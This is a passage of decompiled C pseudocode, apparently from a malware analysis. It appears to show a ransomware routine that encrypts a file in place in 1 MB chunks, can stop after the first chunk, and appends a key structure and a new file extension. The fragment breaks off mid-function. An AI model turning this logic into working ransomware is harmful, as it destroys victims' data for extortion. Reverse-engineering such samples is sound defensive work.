 v10 = (int *)sub_40D8E5();
v15 = 0;
v1 = strlen(a1);
newa = (char *)sub_406764(v1 + 138);
sprintf(newa, "%s%s", a1, needle);
stream = fopen(a1, "rb+");
if ( stream )
{
v10[74] = 0x100000;
ptr = sub_406764(v10[74]);
v5 = sub_406764(v10[74]);
v14 = ftell(stream);
v9 = fread(ptr, 1uLL, (unsigned int)v10[74], stream);
if ( v9 )
{
v13 = ftell(stream);
if ( v9 <= 3 || !(unsigned __int8)sub_40D764(ptr, 1LL) )
{
if ( v10[74] > (unsigned int)v9 )
v10[74] = v9;
v12 = 0;
while ( 1 )
{
if ( dword_71A600 )
{
v2 = v12++;
if ( v2 )
break;
}
fseek(stream, v14, 0);
sub_40FD05(v10 + 58, ptr, v5, (unsigned int)v10[74]);
fwrite(v5, (unsigned int)v10[74], 1uLL, stream);
memset(ptr, 0, 0x100000uLL);
memset(v5, 0, 0x100000uLL);
fseek(stream, v13, 0);
v14 = ftell(stream);
v3 = fread(ptr, 1uLL, 0x100000uLL, stream);
v13 = ftell(stream);
v10[74] = v3;
if ( !v3 )
goto LABEL_14;
}
fseek(stream, 0LL, 2);
LABEL_14:
fwrite(v10, 0xE8uLL, 1uLL, stream);
v15 = 1;
}